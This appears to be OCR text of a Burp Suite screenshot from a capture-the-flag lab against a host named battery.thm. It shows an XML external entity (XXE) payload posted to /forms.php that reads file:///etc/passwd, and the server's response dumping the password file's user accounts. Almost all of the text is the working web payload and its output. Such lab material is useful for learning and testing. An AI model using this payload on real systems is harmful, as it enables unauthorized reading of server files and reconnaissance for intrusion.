 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /forms.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://battery.thm/forms.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 195
0 Origin: http://battery.thm
1 Connection: close
2 Cookie: PHPSESSID=mjqdvmloen6kb729h6hm1lscl6
3
4 <?xml version="1.0" encoding="UTF-8"?>
5 <!DOCTYPE root [
6 <!ELEMENT search ANY>
7 <!ENTITY xxe SYSTEM "file:///etc/passwd">
8 ]>
9 <root>
<name>
20 hello &xxe;
21 </name>
<search>
22 &xxe;
23 </search>
</root>
Response
Pretty Raw Hex Render \n ≡
104 </p>
105
106 <p>
107 <label for="search">
Remark
</label>
108 <input id="search" name="search" type="text" value="" />
109 </p>
110
111 <p>
112 <button name="snd" id="Login" onclick="XMLFunction()">
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number
125 root:x:0:0:root:/root:/bin/bash
126 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
127 bin:x:2:2:bin:/bin:/usr/sbin/nologin
128 sys:x:3:3:sys:/dev:/usr/sbin/nologin
129 sync:x:4:65534:sync:/bin:/bin/sync
130 games:x:5:60:games:/usr/games:/usr/sbin/nologin
131 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
132 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
133 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
134 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
135 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
136 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
137 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
138 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
139 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
140 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
141 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
142 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
143 libuuid:x:100:101::/var/lib/libuuid:
144 syslog:x:101:104::/home/syslog:/bin/false
145 messagebus:x:102:106::/var/run/dbus:/bin/false
146 landscape:x:103:109::/var/lib/landscape:/bin/false
147 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
148 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
149 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
150 yash:x:1002:1002:,,,:/home/yash:/bin/bash
151